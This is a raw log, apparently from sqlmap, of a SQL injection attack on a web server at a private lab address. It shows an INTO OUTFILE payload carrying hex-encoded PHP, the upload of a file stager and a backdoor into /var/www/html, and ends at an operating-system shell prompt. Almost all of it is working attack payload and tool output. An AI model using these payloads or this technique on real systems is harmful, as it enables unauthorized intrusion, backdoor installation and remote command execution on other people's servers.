 please provide a comma separate list of absolute directory paths: /var/www/html/
[18:30:09] [WARNING] unable to automatically parse any web server path
[18:30:09] [INFO] trying to upload the file stager on '/var/www/html/' via LIMIT 'LINES TERMINATED BY' method
[18:30:09] [PAYLOAD] -3632' OR 7409=7409 LIMIT 0,1 INTO OUTFILE '/var/www/html/tmpuzkwy.php' LINES TERMINATED BY 0x3c3f7068700a696620286973736574
[18:30:10] [DEBUG] trying to see if the file is accessible from 'http://192.168.19.128:8081/var/www/html/tmpuzkwy.php'
[18:30:10] [DEBUG] declared web page charset 'iso-8859-1'
[18:30:10] [DEBUG] page not found (404)
[18:30:10] [DEBUG] trying to see if the file is accessible from 'http://192.168.19.128:8081/www/html/tmpuzkwy.php'
[18:30:10] [DEBUG] trying to see if the file is accessible from 'http://192.168.19.128:8081/html/tmpuzkwy.php'
[18:30:10] [DEBUG] trying to see if the file is accessible from 'http://192.168.19.128:8081/tmpuzkwy.php'
[18:30:10] [INFO] heuristics detected web page charset 'ascii'
[18:30:10] [INFO] the file stager has been successfully uploaded on '/var/www/html/' - http://192.168.19.128:8081/tmpuzkwy.php
[18:30:11] [INFO] the backdoor has been successfully uploaded on '/var/www/html/' - http://192.168.19.128:8081/tmpbhfqq.php
[18:30:11] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell>